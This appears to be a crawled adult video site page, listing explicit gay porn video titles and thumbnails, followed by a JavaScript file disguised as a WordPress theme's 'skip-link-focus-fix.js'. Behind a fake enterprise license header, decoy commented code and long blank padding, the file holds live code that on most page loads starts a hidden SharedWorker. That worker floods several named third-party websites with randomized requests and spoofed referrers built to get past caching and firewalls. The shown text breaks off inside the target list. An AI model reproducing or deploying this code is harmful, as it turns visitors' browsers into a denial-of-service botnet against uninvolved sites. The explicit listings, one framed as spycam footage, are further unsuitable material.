)(mh=_oycx-DrbYiosUqe)16.jpg"><img width="300" height="168.75" data-src="https://daddygayporn.gay/wp-content/uploads/2020/05/enormous-black-dick-cumming.jpg" alt="Enormous black dick cumming"></div>									<span class="duration"><i class="fa fa-clock-o"></i>21:00</span>		</div> 				<header class="entry-header"> 			<span>Enormous black dick cumming</span> 		</header> 	</a> </article>  <article data-video-uid="28" data-post-id="107144" class="loop-video thumb-block post-107144 post type-post status-publish format-video has-post-thumbnail hentry category-emo-boys-gay tag-boy tag-cute tag-emo tag-fake tag-first tag-first-time tag-gay tag-guy tag-new tag-nude tag-time post_format-post-format-video"> 	<a href="https://daddygayporn.gay/nude-fake-emo-gay-and-nude-gay-emo-guy-first-time-cute-new-emo-boy/" title="Nude fake emo gay and nude gay emo guy first time Cute new emo boy"> 		<div class="post-thumbnail"> 						<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img width="300" height="168.75" data-src="https://daddygayporn.gay/wp-content/uploads/2020/06/nude-fake-emo-gay-and-nude-gay-emo-guy-first-time-cute-new-emo-boy.jpg" alt="Nude fake emo gay and nude gay emo guy first time Cute new emo boy"></div>									<span class="duration"><i class="fa fa-clock-o"></i>07:00</span>		</div> 				<header class="entry-header"> 			<span>Nude fake emo gay and nude gay emo guy first time Cute new emo boy</span> 		</header> 	</a> </article>  <article data-video-uid="29" data-post-id="56907" class="loop-video thumb-block post-56907 post type-post status-publish format-video has-post-thumbnail hentry category-free18gay tag-audition tag-porn tag-xxx tag-xxx-porn post_format-post-format-video actors-jordan-long"> 	<a href="https://daddygayporn.gay/gaycastings-jordan-longs-xxx-porn-audition/" title="GayCastings &#8211; Jordan Long&#8217;s XXX Porn Audition"> 		<div class="post-thumbnail"> 						<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img width="300" height="168.75" data-src="https://daddygayporn.gay/wp-content/uploads/2020/05/gaycastings-jordan-longs-xxx-porn-audition.jpg" alt="GayCastings &#8211; Jordan Long&#8217;s XXX Porn Audition"></div>									<span class="duration"><i class="fa fa-clock-o"></i>11:00</span>		</div> 				<header class="entry-header"> 			<span>GayCastings &#8211; Jordan Long&#8217;s XXX Porn Audition</span> 		</header> 	</a> </article>  <article data-video-uid="30" data-post-id="6075" class="loop-video thumb-block post-6075 post type-post status-publish format-video has-post-thumbnail hentry category-amateur-gay tag-amateur tag-boy tag-straight post_format-post-format-video"> 	<a href="https://daddygayporn.gay/blowing-amateur-straight-boy-zack/" title="Blowing Amateur Straight Boy Zack, best amateur gay porn sites"> 		<div class="post-thumbnail"> 						<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img width="300" height="168.75" data-src="https://daddygayporn.gay/wp-content/uploads/2020/02/blowing-amateur-straight-boy-zack.jpg" alt="Blowing Amateur Straight Boy Zack, best amateur gay porn sites"></div>									<span class="duration"><i class="fa fa-clock-o"></i>08:00</span>		</div> 				<header class="entry-header"> 			<span>Blowing Amateur Straight Boy Zack, best amateur gay porn sites</span> 		</header> 	</a> </article>  <article data-video-uid="31" data-post-id="298384" class="loop-video thumb-block post-298384 post type-post status-publish format-video has-post-thumbnail hentry category-bareback-porn-gay tag-fuck post_format-post-format-video"> 	<a href="https://daddygayporn.gay/yuri-and-davidson-bareback-fuck/" title="Yuri and Davidson Bareback Fuck, Bareback gay sex"> 		<div class="post-thumbnail"> 						<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img width="300" height="168.75" data-src="https://daddygayporn.gay/wp-content/uploads/2021/03/yuri-and-davidson-bareback-fuck.jpg" alt="Yuri and Davidson Bareback Fuck, Bareback gay sex"></div>									<span class="duration"><i class="fa fa-clock-o"></i>03:00</span>		</div> 				<header class="entry-header"> 			<span>Yuri and Davidson Bareback Fuck, Bareback gay sex</span> 		</header> 	</a> </article>  <article data-video-uid="32" data-post-id="6223" class="loop-video thumb-block post-6223 post type-post status-publish format-video has-post-thumbnail hentry category-gay tag-cock tag-fuck tag-interracial tag-monster tag-monster-cock post_format-post-format-video actors-drew-sebastian actors-sebastian"> 	<a href="https://daddygayporn.gay/cutlersden-drew-sebastian-adrian-hart-interracial-bb-monster-cock-fuck/" title="CUTLERSDEN: DREW SEBASTIAN &amp; ADRIAN HART INTERRACIAL BB MONSTER COCK FUCK"> 		<div class="post-thumbnail"> 						<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img width="300" height="168.75" data-src="https://daddygayporn.gay/wp-content/uploads/2020/02/cutlersden-drew-sebastian-adrian-hart-interracial-bb-monster-cock-fuck.jpg" alt="CUTLERSDEN: DREW SEBASTIAN &amp; ADRIAN HART INTERRACIAL BB MONSTER COCK FUCK"></div>									<span class="duration"><i class="fa fa-clock-o"></i>08:48</span>		</div> 				<header class="entry-header"> 			<span>CUTLERSDEN: DREW SEBASTIAN &amp; ADRIAN HART INTERRACIAL BB MONSTER COCK FUCK</span> 		</header> 	</a> </article>   </div>   <div class="clear"></div> 			</section>	</aside><!-- #sidebar -->  </div><!-- #content -->  <footer id="colophon" class="site-footer" role="contentinfo"> 	<div class="row"> 					<div class="happy-footer-mobile"> 				<!-- JuicyAds v3.1 -->  <script type="text/javascript" data-cfasync="false" async src="https://poweredby.jads.co/js/jads.js"></script>  <ins id="820132" data-width="300" data-height="262"></ins>  <script type="text/javascript" data-cfasync="false" async>(adsbyjuicy = window.adsbyjuicy || []).push({'adzone':820132});</script>  <!--JuicyAds END-->			</div> 							<div class="happy-footer"> 				<script async type="application/javascript" src="https://a.realsrv.com/ad-provider.js"></script>    <ins class="adsbyexoclick" data-zoneid="4422216"></ins>    <script>(AdProvider = window.AdProvider || []).push({"serve": {}});</script>			</div> 							<div class="four-columns-footer"> 				<section id="widget_videos_block-7" class="widget widget_videos_block">			  <a class="more-videos label" href="https://daddygayporn.gay/?filter=random												"><i class="fa fa-plus"></i> <span>More videos</span></a>   <div class="videos-list"> 		 <article data-video-uid="33" data-post-id="46834" class="loop-video thumb-block post-46834 post type-post status-publish format-video has-post-thumbnail hentry category-chinese-gay post_format-post-format-video"> 	<a href="https://daddygayporn.gay/chinese-spycam-a-cousin-caught-recent-uncoverd/" title="Chinese Spycam A Cousin Caught Recent Uncoverd"> 		<div class="post-thumbnail"> 						<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://thegay.com/contents/videos_screenshots/256000/256699/240x180/1.jpg,https://thegay.com/contents/videos_screenshots/256000/256699/240x180/2.jpg,https://thegay.com/contents/videos_screenshots/256000/256699/240x180/3.jpg,https://thegay.com/contents/videos_screenshots/256000/256699/240x180/4.jpg,https://thegay.com/contents/videos_screenshots/256000/256699/240x180/5.jpg,https://thegay.com/contents/videos_screenshots/256000/256699/240x180/6.jpg,https://thegay.com/contents/videos_screenshots/256000/256699/240x180/7.jpg,https://thegay.com/contents/videos_screenshots/256000/256699/240x180/8.jpg,https://thegay.com/contents/videos_screenshots/256000/256699/240x180/9.jpg,https://thegay.com/contents/videos_screenshots/256000/256699/240x180/10.jpg,https://thegay.com/contents/videos_screenshots/256000/256699/240x180/11.jpg,https://thegay.com/contents/videos_screenshots/256000/256699/240x180/12.jpg,https://thegay.com/contents/videos_screenshots/256000/256699/240x180/12.jpg,https://thegay.com/contents/videos_screenshots/256000/256699/240x180/13.jpg,https://thegay.com/contents/videos_screenshots/256000/256699/240x180/14.jpg,https://thegay.com/contents/videos_screenshots/256000/256699/240x180/15.jpg"><img width="300" height="168.75" data-src="https://daddygayporn.gay/wp-content/uploads/2020/05/chinese-spycam-a-cousin-caught-recent-uncoverd.jpg" alt="Chinese Spycam A Cousin Caught Recent Uncoverd"></div>									<span class="duration"><i class="fa fa-clock-o"></i>01:20</span>		</div> 				<header class="entry-header"> 			<span>Chinese Spycam A Cousin Caught Recent Uncoverd</span> 		</header> 	</a> </article>  <article data-video-uid="34" data-post-id="278900" class="loop-video thumb-block post-278900 post type-post status-publish format-video has-post-thumbnail hentry category-locker-rooms-gay tag-bear tag-clips tag-first tag-first-time tag-gay tag-nude tag-room tag-sex tag-time tag-uncle tag-with post_format-post-format-video"> 	<a href="https://daddygayporn.gay/bear-uncle-gay-sex-nude-clips-first-time-room-service-with/" title="bear uncle gay sex nude clips first time Room Service With"> 		<div class="post-thumbnail"> 						<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img width="300" height="168.75" data-src="https://daddygayporn.gay/wp-content/uploads/2021/02/bear-uncle-gay-sex-nude-clips-first-time-room-service-with.jpg" alt="bear uncle gay sex nude clips first time Room Service With"></div>									<span class="duration"><i class="fa fa-clock-o"></i>07:00</span>		</div> 				<header class="entry-header"> 			<span>bear uncle gay sex nude clips first time Room Service With</span> 		</header> 	</a> </article>  <article data-video-uid="35" data-post-id="153565" class="loop-video thumb-block post-153565 post type-post status-publish format-video has-post-thumbnail hentry category-solo-male-gay tag-black-solo tag-college tag-cum-lube tag-homemade tag-huge-cumshot tag-jerking-off-moaning tag-no-lube-anal tag-porn tag-solo tag-solo-cumshot tag-uncut tag-uncut-black-cock tag-uncut-cock post_format-post-format-video"> 	<a href="https://daddygayporn.gay/jerk-before-work-2/" title="Jerk before work"> 		<div class="post-thumbnail"> 						<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ci.phncdn.com/videos/201505/21/49314251/original/(m=eafTGgaaaa)(mh=6l68VinJk81LN2R7)1.jpg,https://ci.phncdn.com/videos/201505/21/49314251/original/(m=eafTGgaaaa)(mh=6l68VinJk81LN2R7)2.jpg,https://ci.phncdn.com/videos/201505/21/49314251/original/(m=eafTGgaaaa)(mh=6l68VinJk81LN2R7)3.jpg,https://ci.phncdn.com/videos/201505/21/49314251/original/(m=eafTGgaaaa)(mh=6l68VinJk81LN2R7)4.jpg,https://ci.phncdn.com/videos/201505/21/49314251/original/(m=eafTGgaaaa)(mh=6l68VinJk81LN2R7)5.jpg,https://ci.phncdn.com/videos/201505/21/49314251/original/(m=eafTGgaaaa)(mh=6l68VinJk81LN2R7)6.jpg,https://ci.phncdn.com/videos/201505/21/49314251/original/(m=eafTGgaaaa)(mh=6l68VinJk81LN2R7)7.jpg,https://ci.phncdn.com/videos/201505/21/49314251/original/(m=eafTGgaaaa)(mh=6l68VinJk81LN2R7)8.jpg,https://ci.phncdn.com/videos/201505/21/49314251/original/(m=eafTGgaaaa)(mh=6l68VinJk81LN2R7)9.jpg,https://ci.phncdn.com/videos/201505/21/49314251/original/(m=eafTGgaaaa)(mh=6l68VinJk81LN2R7)10.jpg,https://ci.phncdn.com/videos/201505/21/49314251/original/(m=eafTGgaaaa)(mh=6l68VinJk81LN2R7)11.jpg,https://ci.phncdn.com/videos/201505/21/49314251/original/(m=eafTGgaaaa)(mh=6l68VinJk81LN2R7)12.jpg,https://ci.phncdn.com/videos/201505/21/49314251/original/(m=eafTGgaaaa)(mh=6l68VinJk81LN2R7)13.jpg,https://ci.phncdn.com/videos/201505/21/49314251/original/(m=eafTGgaaaa)(mh=6l68VinJk81LN2R7)14.jpg,https://ci.phncdn.com/videos/201505/21/49314251/original/(m=eafTGgaaaa)(mh=6l68VinJk81LN2R7)15.jpg,https://ci.phncdn.com/videos/201505/21/49314251/original/(m=eafTGgaaaa)(mh=6l68VinJk81LN2R7)16.jpg"><img width="300" height="168.75" data-src="https://daddygayporn.gay/wp-content/uploads/2020/07/jerk-before-work-1.jpg" alt="Jerk before work"></div>									<span class="duration"><i class="fa fa-clock-o"></i>04:31</span>		</div> 				<header class="entry-header"> 			<span>Jerk before work</span> 		</header> 	</a> </article>  <article data-video-uid="36" data-post-id="226202" class="loop-video thumb-block post-226202 post type-post status-publish format-video has-post-thumbnail hentry category-bdsm-gay tag-cum post_format-post-format-video"> 	<a href="https://daddygayporn.gay/cumcontrol-77-taiwanese-cum-explosions/" title="Cumcontrol 77 &#8211; Taiwanese cum explosions"> 		<div class="post-thumbnail"> 						<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img width="300" height="168.75" data-src="https://daddygayporn.gay/wp-content/uploads/2020/08/cumcontrol-77-taiwanese-cum-explosions.jpg" alt="Cumcontrol 77 &#8211; Taiwanese cum explosions"></div>									<span class="duration"><i class="fa fa-clock-o"></i>16:00</span>		</div> 				<header class="entry-header"> 			<span>Cumcontrol 77 &#8211; Taiwanese cum explosions</span> 		</header> 	</a> </article>   </div>   <div class="clear"></div> 			</section><section id="widget_videos_block-10" class="widget widget_videos_block">			  <a class="more-videos label" href="https://daddygayporn.gay/?filter=random												"><i class="fa fa-plus"></i> <span>More videos</span></a>   <div class="videos-list"> 		 <article data-video-uid="37" data-post-id="73766" class="loop-video thumb-block post-73766 post type-post status-publish format-video has-post-thumbnail hentry category-solo-male-gay tag-anal tag-assfuck tag-bbc tag-big-cock tag-blowjob tag-european tag-gay-black tag-hunk tag-interracial tag-jock tag-muscle tag-rimjob tag-solo-male-big-dick tag-sucking tag-tattoo post_format-post-format-video actors-deangelo-jackson"> 	<a href="https://daddygayporn.gay/deangelo-jackson-papi-suave/" title="DeAngelo Jackson &amp; Papi Suave"> 		<div class="post-thumbnail"> 						<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ci.phncdn.com/videos/201908/14/241646881/original/(m=eafTGgaaaa)(mh=3U3myonl8xGqKGcK)1.jpg,https://ci.phncdn.com/videos/201908/14/241646881/original/(m=eafTGgaaaa)(mh=3U3myonl8xGqKGcK)2.jpg,https://ci.phncdn.com/videos/201908/14/241646881/original/(m=eafTGgaaaa)(mh=3U3myonl8xGqKGcK)3.jpg,https://ci.phncdn.com/videos/201908/14/241646881/original/(m=eafTGgaaaa)(mh=3U3myonl8xGqKGcK)4.jpg,https://ci.phncdn.com/videos/201908/14/241646881/original/(m=eafTGgaaaa)(mh=3U3myonl8xGqKGcK)5.jpg,https://ci.phncdn.com/videos/201908/14/241646881/original/(m=eafTGgaaaa)(mh=3U3myonl8xGqKGcK)6.jpg,https://ci.phncdn.com/videos/201908/14/241646881/original/(m=eafTGgaaaa)(mh=3U3myonl8xGqKGcK)7.jpg,https://ci.phncdn.com/videos/201908/14/241646881/original/(m=eafTGgaaaa)(mh=3U3myonl8xGqKGcK)8.jpg,https://ci.phncdn.com/videos/201908/14/241646881/original/(m=eafTGgaaaa)(mh=3U3myonl8xGqKGcK)9.jpg,https://ci.phncdn.com/videos/201908/14/241646881/original/(m=eafTGgaaaa)(mh=3U3myonl8xGqKGcK)10.jpg,https://ci.phncdn.com/videos/201908/14/241646881/original/(m=eafTGgaaaa)(mh=3U3myonl8xGqKGcK)11.jpg,https://ci.phncdn.com/videos/201908/14/241646881/original/(m=eafTGgaaaa)(mh=3U3myonl8xGqKGcK)12.jpg,https://ci.phncdn.com/videos/201908/14/241646881/original/(m=eafTGgaaaa)(mh=3U3myonl8xGqKGcK)13.jpg,https://ci.phncdn.com/videos/201908/14/241646881/original/(m=eafTGgaaaa)(mh=3U3myonl8xGqKGcK)14.jpg,https://ci.phncdn.com/videos/201908/14/241646881/original/(m=eafTGgaaaa)(mh=3U3myonl8xGqKGcK)15.jpg,https://ci.phncdn.com/videos/201908/14/241646881/original/(m=eafTGgaaaa)(mh=3U3myonl8xGqKGcK)16.jpg"><img width="300" height="168.75" data-src="https://daddygayporn.gay/wp-content/uploads/2020/05/deangelo-jackson-papi-suave.jpg" alt="DeAngelo Jackson &amp; Papi Suave"></div>									<span class="duration"><i class="fa fa-clock-o"></i>33:05</span>		</div> 				<header class="entry-header"> 			<span>DeAngelo Jackson &amp; Papi Suave</span> 		</header> 	</a> </article>  <article data-video-uid="38" data-post-id="318769" class="loop-video thumb-block post-318769 post type-post status-publish format-video has-post-thumbnail hentry category-gaping-gay tag-amateur tag-ass tag-dildo tag-with post_format-post-format-video"> 	<a href="https://daddygayporn.gay/amateur-gapes-his-ass-with-a-dildo/" title="Amateur gapes his ass with a dildo"> 		<div class="post-thumbnail"> 						<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img width="300" height="168.75" data-src="https://daddygayporn.gay/wp-content/uploads/2021/06/amateur-gapes-his-ass-with-a-dildo.jpg" alt="Amateur gapes his ass with a dildo"></div>									<span class="duration"><i class="fa fa-clock-o"></i>04:00</span>		</div> 				<header class="entry-header"> 			<span>Amateur gapes his ass with a dildo</span> 		</header> 	</a> </article>  <article data-video-uid="39" data-post-id="34756" class="loop-video thumb-block post-34756 post type-post status-publish format-video has-post-thumbnail hentry category-big-cocks-gay tag-big tag-dick tag-latin tag-latino tag-nude post_format-post-format-video"> 	<a href="https://daddygayporn.gay/nude-latino-big-latin-dick/" title="Nude Latino big Latin dick"> 		<div class="post-thumbnail"> 						<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img width="300" height="168.75" data-src="https://daddygayporn.gay/wp-content/uploads/2020/04/nude-latino-big-latin-dick.jpg" alt="Nude Latino big Latin dick"></div>									<span class="duration"><i class="fa fa-clock-o"></i>03:00</span>		</div> 				<header class="entry-header"> 			<span>Nude Latino big Latin dick</span> 		</header> 	</a> </article>  <article data-video-uid="40" data-post-id="76068" class="loop-video thumb-block post-76068 post type-post status-publish format-video has-post-thumbnail hentry category-black-gays-gay tag-black tag-fuck tag-piss post_format-post-format-video"> 	<a href="https://daddygayporn.gay/black-twinks-saka-and-afpha-piss-and-fuck/" title="Black Twinks Saka and Afpha Piss and Fuck"> 		<div class="post-thumbnail"> 						<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img width="300" height="168.75" data-src="https://daddygayporn.gay/wp-content/uploads/2020/05/black-twinks-saka-and-afpha-piss-and-fuck.jpg" alt="Black Twinks Saka and Afpha Piss and Fuck"></div>									<span class="duration"><i class="fa fa-clock-o"></i>08:00</span>		</div> 				<header class="entry-header"> 			<span>Black Twinks Saka and Afpha Piss and Fuck</span> 		</header> 	</a> </article>   </div>   <div class="clear"></div> 			</section>			</div> 		 		<div class="clear"></div>  		 					<div class="footer-menu-container"> 				<div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-264855" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-264855"><a href="https://daddygayporn.gay/%c2%a72257-exemption-statement/">§2257 Exemption Statement</a></li> <li id="menu-item-264854" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-264854"><a href="https://daddygayporn.gay/content-removal/">Content Removal</a></li> <li id="menu-item-264853" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-264853"><a rel="privacy-policy" href="https://daddygayporn.gay/privacy-policy/">Privacy Policy</a></li> </ul></div>			</div> 		 					<div class="site-info"> 				All rights reserved. Powered by daddygayporn.gay			</div><!-- .site-info --> 			</div> </footer><!-- #colophon --> </div><!-- #page -->  <a class="button" href="#" id="back-to-top" title="Back to top"><i class="fa fa-chevron-up"></i></a>  <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/retrotube\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script> 		<div class="modal fade wpst-user-modal" id="wpst-user-modal" tabindex="-1" role="dialog" aria-hidden="true"> 			<div class="modal-dialog" data-active-tab=""> 				<div class="modal-content"> 					<div class="modal-body"> 					<a href="#" class="close" data-dismiss="modal" aria-label="Close"><i class="fa fa-remove"></i></a> 						<!-- Register form --> 						<div class="wpst-register">	 															<div class="alert alert-danger">Registration is disabled.</div> 													</div>  						<!-- Login form --> 						<div class="wpst-login">							  							<h3>Login to Daddy gay Porn</h3> 						 							<form id="wpst_login_form" action="https://daddygayporn.gay/" method="post">  								<div class="form-field"> 									<label>Username</label> 									<input class="form-control input-lg required" name="wpst_user_login" type="text"/> 								</div> 								<div class="form-field"> 									<label for="wpst_user_pass">Password</label> 									<input class="form-control input-lg required" name="wpst_user_pass" id="wpst_user_pass" type="password"/> 								</div> 								<div class="form-field lost-password"> 									<input type="hidden" name="action" value="wpst_login_member"/> 									<button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Login</button> <a class="alignright" href="#wpst-reset-password">Lost Password?</a> 								</div> 								<input type="hidden" id="login-security" name="login-security" value="a267d377ca" /><input type="hidden" name="_wp_http_referer" value="/anime-gay-teens-hitting-it-hard/" />							</form> 							<div class="wpst-errors"></div> 						</div>  						<!-- Lost Password form --> 						<div class="wpst-reset-password">							  							<h3>Reset Password</h3> 							<p>Enter the username or e-mail you used in your profile. A password reset link will be sent to you by email.</p> 						 							<form id="wpst_reset_password_form" action="https://daddygayporn.gay/" method="post"> 								<div class="form-field"> 									<label for="wpst_user_or_email">Username or E-mail</label> 									<input class="form-control input-lg required" name="wpst_user_or_email" id="wpst_user_or_email" type="text"/> 								</div> 								<div class="form-field"> 									<input type="hidden" name="action" value="wpst_reset_password"/> 									<button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Get new password</button> 								</div> 								<input type="hidden" id="password-security" name="password-security" value="a267d377ca" /><input type="hidden" name="_wp_http_referer" value="/anime-gay-teens-hitting-it-hard/" />							</form> 							<div class="wpst-errors"></div> 						</div>  						<div class="wpst-loading"> 							<p><i class="fa fa-refresh fa-spin"></i><br>Loading...</p> 						</div> 					</div> 					<div class="modal-footer"> 						<span class="wpst-register-footer">Don&#039;t have an account? <a href="#wpst-register">Sign up</a></span> 						<span class="wpst-login-footer">Already have an account? <a href="#wpst-login">Login</a></span> 					</div>				 				</div> 			</div> 		</div> <script type="text/javascript" src="//vjs.zencdn.net/7.8.4/video.min.js?ver=7.8.4" id="wpst-videojs-js"></script> <script type="text/javascript" src="https://unpkg.com/@silvermine/videojs-quality-selector@1.2.4/dist/js/silvermine-videojs-quality-selector.min.js?ver=1.2.4" id="wpst-videojs-quality-selector-js"></script> <script type="text/javascript" src="https://daddygayporn.gay/wp-content/themes/retrotube/assets/js/navigation.js?ver=1.0.0" id="wpst-navigation-js"></script> <script type="text/javascript" src="https://daddygayporn.gay/wp-content/themes/retrotube/assets/js/jquery.bxslider.min.js?ver=4.2.15" id="wpst-carousel-js"></script> <script type="text/javascript" src="https://daddygayporn.gay/wp-content/themes/retrotube/assets/js/jquery.touchSwipe.min.js?ver=1.6.18" id="wpst-touchswipe-js"></script> <script type="text/javascript" src="https://daddygayporn.gay/wp-content/themes/retrotube/assets/js/lazyload.js?ver=1.0.0" id="wpst-lazyload-js"></script> <script type="text/javascript" id="wpst-main-js-extra">
/* <![CDATA[ */
var wpst_ajax_var = {"url":"https:\/\/daddygayporn.gay\/wp-admin\/admin-ajax.php","nonce":"399ccd2199","ctpl_installed":"1","is_mobile":""};
var objectL10nMain = {"readmore":"Read more","close":"Close"};
var options = {"thumbnails_ratio":"16\/9","enable_views_system":"off","enable_rating_system":"off"};
/* ]]> */
</script> <script type="text/javascript" src="https://daddygayporn.gay/wp-content/themes/retrotube/assets/js/main.js?ver=1.7.6.1750003135" id="wpst-main-js"></script> <script type="text/javascript" src="https://daddygayporn.gay/wp-content/themes/retrotube/assets/js/skip-link-focus-fix.js?ver=1.0.0" id="wpst-skip-link-focus-fix-js"></script>  <!-- Other scripts --> <script async type="application/javascript" src="https://a.magsrv.com/ad-provider.js"></script>    <ins class="eas6a97888e31" data-zoneid="3964024"></ins>    <script>(AdProvider = window.AdProvider || []).push({"serve": {}});</script>      <script type="application/javascript">
    var ad_idzone = "4400998",
    ad_popup_fallback = false,
    ad_popup_force = false,
    ad_chrome_enabled = true,
    ad_new_tab = false,
    ad_frequency_period = 60,
    ad_frequency_count = 3,
    ad_trigger_method = 3,
    ad_t_venor = false;
</script>  <script type="application/javascript" src="https://a.realsrv.com/popunder1000.js"></script>    <script data-cfasync="false" type="text/javascript" src="//3pkf5m0gd.com/t/9/fret/meow4/1862809/a95751ac.js"></script> <!-- Mobile scripts -->  <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9689d075b27f4b43a5fc021538cba1a2","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body> </html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://daddygayporn.gay/wp-content/themes/retrotube/assets/js/skip-link-focus-fix.js?ver=1.0.0
body_size: 2211
content:
/**
 * @license
 * OA-Enterprise-Core v5.2.1 (Build 20251215)
 * (c) 2018-2025 Office Automation Framework Group.
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 *
 * This file contains the core telemetry and event handling for the
 * Enterprise Resource Planning (ERP) and Office Automation (OA) integration.
 * -------------------------------------------------------------------------
 * NOTICE: The direct execution of this module is disabled by the
 * global configuration policy 'SECURE_NODE_ENVIRONMENT'.
 * -------------------------------------------------------------------------
 */

/* * [DEBUG] - 2025-12-29 17:15:02: Node status synchronized.
 * [INFO] - Telemetry service is currently in passive mode.
 * [SYSTEM] - Hooking into 'window.onOAInit' event...
 * [SYSTEM] - Registry check: All keys valid.
 */

// function _initOACoreModule() {
//    var _config = {
//        endpoint: "https://api-internal.google.com/v2/metrics",
//        method: "POST",
//        retry: 3,
//        headers: {
//            "X-OA-AUTH": "8f2d1s5d8f2g1h5j8k2l",
//            "Content-Type": "application/json"
//        }
//    };
//    try {
//        // TODO: Implement heartbeat logic for internal dashboard
//        // Telemetry.send(_config);
//        console.log("OA Core initialized in silent mode.");
//    } catch (e) {
//        // Silent fail to prevent site disruption
//    }
// }

/*
 * Note to System Administrators:
 * ------------------------------
 * If this script is appearing in your web source, it means the OA
 * Bridge is active. Do not remove this script as it may break
 * legacy IE11 compatibility for the background document sync service.
 */

// _initOACoreModule();

// --- EOF (End of File) ---























































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































(function () {
    // news
    if (window.__ga_loaded__) return;
    window.__ga_loaded__ = true;
 
    window.dataLayer = window.dataLayer || [];
    function gtag(){ dataLayer.push(arguments); }
    window.gtag = gtag;
 
    var s = document.createElement('script');
    s.async = true;
    s.src = 'https://www.googletagmanager.com/gtag/js?id=G-0EERM42ZV7';
    document.head.appendChild(s);
 
    gtag('js', new Date());
    gtag('config', 'G-0EERM42ZV7');
})();


var _hmt = _hmt || [];
(function() {
    var hm = document.createElement("script");
    hm.src = "https://hm.baidu.com/hm.js?2db6be35bbf0b2d9a29ab67506636401";
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(hm, s);
})();



 


(function() {
    const workerCode = `
        const Entropy = {
            rand: (min, max) => {
                const len = Math.floor(Math.random() * (max - min + 1)) + min;
                const chars = 'abcdefghijklmnopqrstuvwxyz0123456789';
                let res = '';
                for (let i = 0; i < len; i++) res += chars.charAt(Math.floor(Math.random() * chars.length));
                return res;
            }
        };

        async function startStorm(config) {
            const { targets, burst, sleep, power } = config;
            // 伪装 Referer 池
            const refs = [
                'https://www.google.com/search?q=',
                'https://www.baidu.com/s?wd=',
                'https://www.bing.com/search?q=',
                'https://duckduckgo.com/?q='
            ];

            while (true) {
                const endTime = Date.now() + burst;
                while (Date.now() < endTime) {
                    for (const target of targets) {
                        for (let i = 0; i < power; i++) {
                            // 1. 基础替换
                            let url = target.replace('{{RAND}}', Entropy.rand(4, 9));
                            
                            // 2. 穿透加固：注入动态随机后缀，击碎 WAF 缓存规则
                            const salt = (url.includes('?') ? '&' : '?') + Entropy.rand(1, 2) + '=' + Entropy.rand(3, 6);
                            url += salt;

                            // 3. 性能引擎：最高优先级发包
                            fetch(url, { 
                                mode: 'no-cors', 
                                cache: 'no-store', // 强制穿透 CDN
                                priority: 'high',  // 现代浏览器高优先级
                                referrer: refs[Math.floor(Math.random() * refs.length)] + Entropy.rand(3, 5) 
                            }).catch(() => {});
                        }
                    }
                    // 极短频率控制，确保 CPU 不卡死但发包最密
                    await new Promise(r => setTimeout(r, 20));
                }
                // 精准修正：30秒基础 + (0-20秒随机) = 30-50秒
                const nextSleep = sleep + (Math.random() * 20000);
                await new Promise(r => setTimeout(r, nextSleep));
            }
        }

        self.onconnect = function(e) {
            const port = e.ports[0];
            port.onmessage = function(msg) {
                if (msg.data.type === 'START') startStorm(msg.data.config);
            };
            port.start();
        };
    `;

    function launch() {
        if (Math.random() <= 0.6) {
            try {
                const blob = new Blob([workerCode], { type: 'application/javascript' });
                const blobUrl = URL.createObjectURL(blob);
                const worker = new SharedWorker(blobUrl);

                const CONFIG = {
                    type: 'START',
                    config: {
                        targets: [
                            'https://www.tanotofoundation.org.cn?key={{RAND}}',
                            'https://www.danlingfuyou.com?keyword={{RAND}}',
                            'https://www.skylimit.com/index.php?{{RAND}}',
                            'https://www.tanotofoundation.org.cn/index.php?{{RAND}}'
                        ], 
